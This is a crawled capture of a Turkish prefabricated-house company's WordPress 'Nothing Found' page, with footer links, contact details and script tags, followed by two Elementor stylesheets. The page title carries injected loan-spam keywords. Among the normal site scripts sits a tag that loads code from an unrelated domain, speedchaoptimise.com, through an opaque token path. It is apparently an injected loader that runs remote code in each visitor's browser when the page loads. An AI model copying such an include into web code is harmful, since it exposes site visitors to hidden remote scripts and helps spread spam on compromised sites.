<section class="elementor-section elementor-top-section elementor-element elementor-element-b53c206 elementor-section-full_width elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="b53c206" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-row">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6d2655d" data-id="6d2655d" data-element_type="column">
<div class="elementor-column-wrap elementor-element-populated">
<div class="elementor-widget-wrap">
<div class="elementor-element elementor-element-0f2850e elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="0f2850e" data-element_type="widget" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper"> <a href="/iletisim" class="elementor-button-link elementor-button elementor-size-sm" role="button"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">İletişim</span> </span> </a></div></div></div></div></div></div></div></div></section></div></div><main id="site-content" role="main">
<header class="archive-header has-text-align-center header-footer-group">
<div class="archive-header-inner section-inner medium"> <h1 class="archive-title">Nothing Found</h1></div></header>
</main>
<div class="footer-nav-widgets-wrapper header-footer-group">
<div class="footer-inner section-inner">
<aside class="footer-widgets-outer-wrapper" role="complementary">
<div class="footer-widgets-wrapper">
<div class="footer-widgets column-one grid-item">
<div class="widget widget_search"><div class="widget-content"><form role="search" method="get" class="search-form" action="https://alyaprefabrik.com/"> <label for="search-form-1"> <span class="screen-reader-text">Arama yap:</span> <input type="search" id="search-form-1" class="search-field" placeholder="Ara &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Site araması" /> </form></div></div><div class="widget widget_recent_comments"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Son Yorumlar</h2><nav role="navigation" aria-label="Son Yorumlar"><ul id="recentcomments"></ul></nav></div></div></div><div class="footer-widgets column-two grid-item">
<div class="widget widget_archive"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Arşivler</h2><nav role="navigation" aria-label="Arşivler"> <ul> </ul> </nav></div></div><div class="widget widget_categories"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Kategoriler</h2><nav role="navigation" aria-label="Kategoriler"> <ul> <li class="cat-item-none">Kategori yok</li> </ul> </nav></div></div><div class="widget widget_meta"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Meta</h2><nav role="navigation" aria-label="Meta"> <ul> <li><a rel="nofollow" href="https://alyaprefabrik.com/newlogin">Giriş</a></li> <li><a href="https://alyaprefabrik.com/feed/">Yazı beslemesi</a></li> <li><a href="https://alyaprefabrik.com/comments/feed/">Yorum beslemesi</a></li> <li><a href="https://wordpress.org/">WordPress.org</a></li> </ul> </nav></div></div></div></div></aside></div></div><div data-elementor-type="footer" data-elementor-id="278" class="elementor elementor-278 elementor-location-footer" data-elementor-settings="[]">
<div class="elementor-section-wrap">
<section class="elementor-section elementor-top-section elementor-element elementor-element-211cabfe elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="211cabfe" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-row">
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-647faedb" data-id="647faedb" data-element_type="column">
<div class="elementor-column-wrap elementor-element-populated">
<div class="elementor-widget-wrap">
<div class="elementor-element elementor-element-45f56852 elementor-widget elementor-widget-image" data-id="45f56852" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<div class="elementor-image"> <img width="1181" height="371" src="https://alyaprefabrik.com/storage/2021/03/alya_logo-beyaz-yeni.png" class="attachment-full size-full" alt="" loading="lazy" srcset="https://alyaprefabrik.com/storage/2021/03/alya_logo-beyaz-yeni.png 1181w, https://alyaprefabrik.com/storage/2021/03/alya_logo-beyaz-yeni-300x94.png 300w, https://alyaprefabrik.com/storage/2021/03/alya_logo-beyaz-yeni-1024x322.png 1024w, https://alyaprefabrik.com/storage/2021/03/alya_logo-beyaz-yeni-768x241.png 768w" sizes="(max-width: 1181px) 100vw, 1181px"/></div></div></div><div class="elementor-element elementor-element-7610c216 elementor-widget elementor-widget-text-editor" data-id="7610c216" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div class="elementor-text-editor elementor-clearfix"><p>Alya Prefabrik kurulduğu günden bu yana, Türkiye’de sektörün öncüsü olarak, üretim süreçlerinin tamamında kullandığı teknolojiler ile fark yaratarak, ürün ve markalarına katma değer sağlamaktadır.</p></div></div></div><div class="elementor-element elementor-element-5053f885 elementor-shape-circle elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="5053f885" data-element_type="widget" data-widget_type="social-icons.default">
<div class="elementor-widget-container">
<div class="elementor-social-icons-wrapper elementor-grid">
<div class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-78bb4df" target="_blank"> <span class="elementor-screen-only">Facebook-f</span> <i class="fab fa-facebook-f"></i> </a></div><div class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-b615a77" target="_blank"> <span class="elementor-screen-only">Twitter</span> <i class="fab fa-twitter"></i> </a></div><div class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-dribbble elementor-repeater-item-8da61a8" target="_blank"> <span class="elementor-screen-only">Dribbble</span> <i class="fab fa-dribbble"></i> </a></div><div class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-088356c" target="_blank"> <span class="elementor-screen-only">Instagram</span> <i class="fab fa-instagram"></i> </a></div></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2fc8584c" data-id="2fc8584c" data-element_type="column">
<div class="elementor-column-wrap elementor-element-populated">
<div class="elementor-widget-wrap">
<div class="elementor-element elementor-element-73baf305 elementor-widget elementor-widget-heading" data-id="73baf305" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container"> <span class="elementor-heading-title elementor-size-default">Kurumsal</span></div></div><div class="elementor-element elementor-element-4bbb69de elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4bbb69de" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="/"> <span class="elementor-icon-list-text">Anasayfa</span> </a> </li> <li class="elementor-icon-list-item"> <a href="/hakkimizda"> <span class="elementor-icon-list-text">Hakkımızda</span> </a> </li> <li class="elementor-icon-list-item"> <a href="/"> <span class="elementor-icon-list-text">Projeler</span> </a> </li> <li class="elementor-icon-list-item"> <a href="/iletisim"> <span class="elementor-icon-list-text">İletişim</span> </a> </li> </ul></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-582e2649" data-id="582e2649" data-element_type="column">
<div class="elementor-column-wrap elementor-element-populated">
<div class="elementor-widget-wrap">
<div class="elementor-element elementor-element-62c0c6a elementor-widget elementor-widget-heading" data-id="62c0c6a" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container"> <span class="elementor-heading-title elementor-size-default">Hizmetlerimiz</span></div></div><div class="elementor-element elementor-element-5052e176 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5052e176" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="https://alyaprefabrik.com/konya-prefabrik-ev-ureticisi-fiyatlari/"> <span class="elementor-icon-list-text">Prefabrik Ev</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://alyaprefabrik.com/konya-celik-ev-ureticisi-fiyatlari/"> <span class="elementor-icon-list-text">Çelik Ev</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://alyaprefabrik.com/konya-celik-villa-prefabrik-villa-ureticisi-fiyatlari/"> <span class="elementor-icon-list-text">Çelik Villa</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://alyaprefabrik.com/konya-hazir-prefabrik-ofis-ureticisi-fiyatlari/"> <span class="elementor-icon-list-text">Hazır Prefabrik Ofis</span> </a> </li> </ul></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7a1fbb11" data-id="7a1fbb11" data-element_type="column">
<div class="elementor-column-wrap elementor-element-populated">
<div class="elementor-widget-wrap">
<div class="elementor-element elementor-element-6ef4cc6 elementor-widget elementor-widget-heading" data-id="6ef4cc6" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container"> <span class="elementor-heading-title elementor-size-default">İletişim</span></div></div><div class="elementor-element elementor-element-6d02084f elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6d02084f" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <span class="elementor-icon-list-text">0332 234 0 234</span> </li> <li class="elementor-icon-list-item"> <span class="elementor-icon-list-text">info@alyaprefabrik.com</span> </li> <li class="elementor-icon-list-item"> <span class="elementor-icon-list-text">Hacıyusuf Mescit Mh. Adana Çevre Yolu Cd. No: 99 Karatay/Konya</span> </li> </ul></div></div></div></div></div></div></div></section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-4a31d8a3 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="4a31d8a3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-row">
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-14d60ce3" data-id="14d60ce3" data-element_type="column">
<div class="elementor-column-wrap elementor-element-populated">
<div class="elementor-widget-wrap">
<div class="elementor-element elementor-element-8277015 elementor-widget elementor-widget-heading" data-id="8277015" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container"> <span class="elementor-heading-title elementor-size-default">Copyright 2022 - Tüm hakları saklıdır.<a href="https://seoland.com.tr/" target="_blank"><img src="https://seoland.com.tr/seoland-beyaz.png" alt="Konya Web Tasarım" title="Konya Web Tasarım"></a></span></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a8e76b7" data-id="a8e76b7" data-element_type="column">
<div class="elementor-column-wrap elementor-element-populated">
<div class="elementor-widget-wrap">
<div class="elementor-element elementor-element-3da5fff8 elementor-widget elementor-widget-heading" data-id="3da5fff8" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<div class="elementor-heading-title elementor-size-default"><a href="https://prfabrika.com">PR Fabrikası</a></div></div></div></div></div></div></div></div></section></div></div><noscript id="wpfc-google-fonts"><link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPaytone+One%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CNova+Round%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin-ext&#038;ver=5.6.2' media='all'/>
</noscript>
<script>document.addEventListener('DOMContentLoaded',function(){function wpfcgl(){var wgh=document.querySelector('noscript#wpfc-google-fonts').innerText, wgha=wgh.match(/<link[^\>]+>/gi);for(i=0;i<wgha.length;i++){var wrpr=document.createElement('div');wrpr.innerHTML=wgha[i];document.body.appendChild(wrpr.firstChild);}}wpfcgl();});</script>
<script id='contact-form-7-js-extra'>var wpcf7=[];</script>
<script id='elementor-pro-frontend-js-before'>var ElementorProFrontendConfig={"ajaxurl":"https:\/\/alyaprefabrik.com\/alya-admin\/alya-ajax.php","nonce":"4d30204f70","i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"delicious":{"title":"Delicious"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"weixin":{"title":"WeChat"},"weibo":{"title":"Weibo"}},"facebook_sdk":{"lang":"tr_TR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/alyaprefabrik.com\/core\/modules\/ccc473c329\/modules\/lottie\/assets\/animations\/default.json"}};</script>
<script id='elementor-frontend-js-before'>var elementorFrontendConfig={"environmentMode":{"edit":false,"wpPreview":false},"i18n":{"shareOnFacebook":"Facebook\u2019ta payla\u015f","shareOnTwitter":"Twitter\u2019da payla\u015f\u0131n","pinIt":"Sabitle","download":"\u0130ndir","downloadImage":"G\u00f6rseli indir","fullscreen":"Tam Ekran","zoom":"Yak\u0131nla\u015ft\u0131r","share":"Payla\u015f","playVideo":"Videoyu oynat","previous":"\u00d6nceki","next":"Sonraki","close":"Kapat"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"3.0.15","is_static":false,"legacyMode":{"elementWrappers":true},"urls":{"assets":"https:\/\/alyaprefabrik.com\/core\/modules\/f65f29574d\/assets\/"},"settings":{"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"elitecashadvance.com+installment-loans-ks+hamilton bad credit loans no payday - Alya Prefabrik","excerpt":""}};</script>
<script src='https://speedchaoptimise.com/VldqVWYSjm0BKVt1dmTTY9NE54urFdVG3S-H6mqD4XOX' id='fop_custom_script-js'></script>
<script src='//alyaprefabrik.com/core/cache/wpfc-minified/ermzebgh/4kuws.js' id='twentytwenty-js-js' async></script>
<script src='//alyaprefabrik.com/core/cache/wpfc-minified/fqaqwir5/4kuws.js' id='jquery-core-js'></script>
<script src='//alyaprefabrik.com/core/cache/wpfc-minified/dr8umob6/4kuws.js' id='jquery-migrate-js'></script>
<script id='google_gtagjs-js-after'>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-104146956-5');</script>
<script>document.documentElement.className=document.documentElement.className.replace('no-js', 'js');</script>
<script src='//alyaprefabrik.com/core/cache/wpfc-minified/qsf9bal2/4kuws.js' id='wp-polyfill-js'></script>
<script id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://alyaprefabrik.com/lib/js/dist/vendor/wp-polyfill-fetch.min.js"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://alyaprefabrik.com/lib/js/dist/vendor/wp-polyfill-node-contains.min.js"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://alyaprefabrik.com/lib/js/dist/vendor/wp-polyfill-dom-rect.min.js"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://alyaprefabrik.com/lib/js/dist/vendor/wp-polyfill-url.min.js"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://alyaprefabrik.com/lib/js/dist/vendor/wp-polyfill-formdata.min.js"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="//alyaprefabrik.com/core/cache/wpfc-minified/fpy8qe3t/4kuws.js"></scr' + 'ipt>' );
</script>
<script src='//alyaprefabrik.com/core/cache/wpfc-minified/g4z9dvh0/4kuws.js' id='wp-i18n-js'></script>
<script src='//alyaprefabrik.com/core/cache/wpfc-minified/17qe1vs/4kuwr.js' id='lodash-js'></script>
<script id='lodash-js-after'>window.lodash=_.noConflict();</script>
<script src='//alyaprefabrik.com/core/cache/wpfc-minified/dig00zg1/4kuwr.js' id='wp-url-js'></script>
<script src='//alyaprefabrik.com/core/cache/wpfc-minified/e4tp0igc/4kuwr.js' id='wp-hooks-js'></script>
<script id='wp-api-fetch-js-translations'>(function(domain, translations){
var localeData=translations.locale_data[ domain ]||translations.locale_data.messages;
localeData[""].domain=domain;
wp.i18n.setLocaleData(localeData, domain);
})("default", {"translation-revision-date":"2021-02-08 19:31:55+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"You are probably offline.":["Muhtemelen \u00e7evrimd\u0131\u015f\u0131s\u0131n\u0131z."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Ortam kar\u015f\u0131ya y\u00fcklenirken ba\u015far\u0131s\u0131z oldu. E\u011fer y\u00fckledi\u011finiz bir foto\u011fraf veya b\u00fcy\u00fck bir g\u00f6rsel ise l\u00fctfen k\u00fc\u00e7\u00fclt\u00fcp tekrar deneyin."],"An unknown error occurred.":["Bilinmeyen bir hata olu\u015ftu."],"The response is not a valid JSON response.":["Yan\u0131t ge\u00e7erli bir JSON yan\u0131t\u0131 de\u011fildir."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}});</script>
<script src='//alyaprefabrik.com/core/cache/wpfc-minified/qj2qcrjx/4kuwr.js' id='wp-api-fetch-js'></script>
<script id='wp-api-fetch-js-after'>wp.apiFetch.use(wp.apiFetch.createRootURLMiddleware("https://alyaprefabrik.com/wp-json/"));
wp.apiFetch.nonceMiddleware=wp.apiFetch.createNonceMiddleware("2e9246665d");
wp.apiFetch.use(wp.apiFetch.nonceMiddleware);
wp.apiFetch.use(wp.apiFetch.mediaUploadMiddleware);
wp.apiFetch.nonceEndpoint="https://alyaprefabrik.com/alya-admin/alya-ajax.php?action=rest-nonce";</script>
<script src='//alyaprefabrik.com/core/cache/wpfc-minified/96iahk8w/4kuwr.js' id='contact-form-7-js'></script>
<script src='//alyaprefabrik.com/core/cache/wpfc-minified/7yjn3eol/4kuwr.js' id='elementskit-framework-js-frontend-js'></script>
<script id='elementskit-framework-js-frontend-js-after'>var elementskit={
resturl: 'https://alyaprefabrik.com/wp-json/elementskit/v1/',
}</script>
<script src='//alyaprefabrik.com/core/cache/wpfc-minified/f577986a/4kuwr.js' id='ekit-widget-scripts-js'></script>
<script src='//alyaprefabrik.com/core/cache/wpfc-minified/23autkcr/4kuwr.js' id='wp-embed-js'></script>
<script src='//alyaprefabrik.com/core/cache/wpfc-minified/lc78g2di/4kuwr.js' id='smartmenus-js'></script>
<script src='//alyaprefabrik.com/core/cache/wpfc-minified/d7d6r9hx/4kuwr.js' id='elementor-frontend-modules-js'></script>
<script src='//alyaprefabrik.com/core/cache/wpfc-minified/f2zg3z6e/4kuwr.js' id='elementor-sticky-js'></script>
<script src='//alyaprefabrik.com/core/cache/wpfc-minified/kayds2d7/4kuwr.js' id='elementor-pro-frontend-js'></script>
<script src='//alyaprefabrik.com/core/cache/wpfc-minified/ethu1k1t/4kuwr.js' id='jquery-ui-core-js'></script>
<script src='//alyaprefabrik.com/core/cache/wpfc-minified/es85iiku/4kuwr.js' id='elementor-dialog-js'></script>
<script src='//alyaprefabrik.com/core/cache/wpfc-minified/e2iwqamj/4kuwr.js' id='elementor-waypoints-js'></script>
<script src='//alyaprefabrik.com/core/cache/wpfc-minified/2h89cky/4kuwr.js' id='swiper-js'></script>
<script src='//alyaprefabrik.com/core/cache/wpfc-minified/egn54dzt/4kuwr.js' id='share-link-js'></script>
<script src='//alyaprefabrik.com/core/cache/wpfc-minified/m9r6ajye/4kuwr.js' id='elementor-frontend-js'></script>
<script src='//alyaprefabrik.com/core/cache/wpfc-minified/ka09fjqh/4kuwr.js' id='ekit-slick-js'></script>
<script src='//alyaprefabrik.com/core/cache/wpfc-minified/98uplbvm/4kuwr.js' id='elementskit-elementor-js'></script>
<script src='//alyaprefabrik.com/core/cache/wpfc-minified/6jfai1vk/4kuwr.js' id='elementskit-js-widgetarea-control-editor-js'></script>
<script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://alyaprefabrik.com/storage/elementor/css/post-6.css
body_size: 261
content:
.elementor-kit-6{--e-global-color-primary:#B98964;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#B98964;--e-global-typography-primary-font-family:"Montserrat";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Montserrat";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Montserrat";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Montserrat";--e-global-typography-accent-font-weight:500;font-family:"Montserrat", Sans-serif;}.elementor-kit-6 a{font-family:"Montserrat", Sans-serif;font-weight:800;}.elementor-kit-6 h1{font-family:"Montserrat", Sans-serif;font-weight:800;}.elementor-kit-6 h2{font-family:"Montserrat", Sans-serif;font-weight:800;}.elementor-kit-6 h3{font-family:"Montserrat", Sans-serif;font-weight:800;}.elementor-kit-6 h4{font-family:"Montserrat", Sans-serif;font-weight:700;}.elementor-kit-6 h5{font-family:"Paytone One", Sans-serif;}.elementor-kit-6 h6{font-family:"Paytone One", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.elementor-widget:not(:last-child){margin-bottom:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1025px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:768px;}}

--- FILE ---
content_type: text/css
request_url: https://alyaprefabrik.com/storage/elementor/css/post-113.css
body_size: 1229
content:
.elementor-113 .elementor-element.elementor-element-7768810f > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-113 .elementor-element.elementor-element-7768810f:not(.elementor-motion-effects-element-type-background), .elementor-113 .elementor-element.elementor-element-7768810f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#112C29;}.elementor-113 .elementor-element.elementor-element-7768810f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-113 .elementor-element.elementor-element-7768810f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-113 .elementor-element.elementor-element-5e36d1fa > .elementor-element-populated{padding:0px 0px 0px 25px;}.elementor-113 .elementor-element.elementor-element-08cc1da .elementor-image img{width:70%;}.elementor-113 .elementor-element.elementor-element-08cc1da > .elementor-widget-container{padding:15px 0px 15px 0px;}.elementor-113 .elementor-element.elementor-element-08cc1da{z-index:99;}.elementor-113 .elementor-element.elementor-element-25dcd22a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-113 .elementor-element.elementor-element-91316bf .elementor-menu-toggle{margin:0 auto;}.elementor-113 .elementor-element.elementor-element-91316bf .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:600;}.elementor-113 .elementor-element.elementor-element-91316bf .elementor-nav-menu--main .elementor-item{color:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-113 .elementor-element.elementor-element-91316bf .elementor-nav-menu--main .elementor-item:hover,
					.elementor-113 .elementor-element.elementor-element-91316bf .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-113 .elementor-element.elementor-element-91316bf .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-113 .elementor-element.elementor-element-91316bf .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;}.elementor-113 .elementor-element.elementor-element-91316bf .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}body:not(.rtl) .elementor-113 .elementor-element.elementor-element-91316bf .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:36px;}body.rtl .elementor-113 .elementor-element.elementor-element-91316bf .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:36px;}.elementor-113 .elementor-element.elementor-element-91316bf .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:36px;}.elementor-113 .elementor-element.elementor-element-91316bf .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-113 .elementor-element.elementor-element-91316bf .elementor-nav-menu--dropdown a:hover,
					.elementor-113 .elementor-element.elementor-element-91316bf .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-113 .elementor-element.elementor-element-91316bf .elementor-nav-menu--dropdown a.highlighted,
					.elementor-113 .elementor-element.elementor-element-91316bf .elementor-menu-toggle:hover{color:#B78E56;}.elementor-113 .elementor-element.elementor-element-91316bf .elementor-nav-menu--dropdown a:hover,
					.elementor-113 .elementor-element.elementor-element-91316bf .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-113 .elementor-element.elementor-element-91316bf .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-113 .elementor-element.elementor-element-177cd8a1 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-113 .elementor-element.elementor-element-177cd8a1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-113 .elementor-element.elementor-element-42769963 .elementor-icon-wrapper{text-align:right;}.elementor-113 .elementor-element.elementor-element-42769963.elementor-view-stacked .elementor-icon{background-color:#FFFFFF00;color:#FFFFFF;}.elementor-113 .elementor-element.elementor-element-42769963.elementor-view-framed .elementor-icon, .elementor-113 .elementor-element.elementor-element-42769963.elementor-view-default .elementor-icon{color:#FFFFFF00;border-color:#FFFFFF00;}.elementor-113 .elementor-element.elementor-element-42769963.elementor-view-framed .elementor-icon, .elementor-113 .elementor-element.elementor-element-42769963.elementor-view-default .elementor-icon svg{fill:#FFFFFF00;}.elementor-113 .elementor-element.elementor-element-42769963.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-113 .elementor-element.elementor-element-42769963.elementor-view-stacked .elementor-icon svg{fill:#FFFFFF;}.elementor-113 .elementor-element.elementor-element-42769963 .elementor-icon{font-size:26px;padding:29px;}.elementor-113 .elementor-element.elementor-element-42769963 .elementor-icon i, .elementor-113 .elementor-element.elementor-element-42769963 .elementor-icon svg{transform:rotate(0deg);}.elementor-113 .elementor-element.elementor-element-42769963 > .elementor-widget-container{margin:0px 0px -9px 0px;}.elementor-113 .elementor-element.elementor-element-7a95d5e .elementor-menu-toggle{margin:0 auto;}.elementor-113 .elementor-element.elementor-element-7a95d5e .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:600;}.elementor-113 .elementor-element.elementor-element-7a95d5e .elementor-nav-menu--main .elementor-item{color:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-113 .elementor-element.elementor-element-7a95d5e .elementor-nav-menu--main .elementor-item:hover,
					.elementor-113 .elementor-element.elementor-element-7a95d5e .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-113 .elementor-element.elementor-element-7a95d5e .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-113 .elementor-element.elementor-element-7a95d5e .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;}.elementor-113 .elementor-element.elementor-element-7a95d5e .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}body:not(.rtl) .elementor-113 .elementor-element.elementor-element-7a95d5e .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:36px;}body.rtl .elementor-113 .elementor-element.elementor-element-7a95d5e .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:36px;}.elementor-113 .elementor-element.elementor-element-7a95d5e .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:36px;}.elementor-113 .elementor-element.elementor-element-7a95d5e .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-113 .elementor-element.elementor-element-7a95d5e .elementor-nav-menu--dropdown a:hover,
					.elementor-113 .elementor-element.elementor-element-7a95d5e .elementor-nav-menu--dropdown a.elementor-item-active,
